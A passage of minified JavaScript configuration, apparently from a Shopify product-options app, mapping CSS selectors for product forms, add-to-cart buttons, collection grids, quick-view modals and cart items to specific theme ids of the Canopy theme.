form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","image":"[data-gpo-cart-item-image]","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}},{"lineItem":{"key":"cart-items .cart-item","details":".cart-item__info","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":".cart-item__remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"]),gp-button button.gp-button-atc","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper 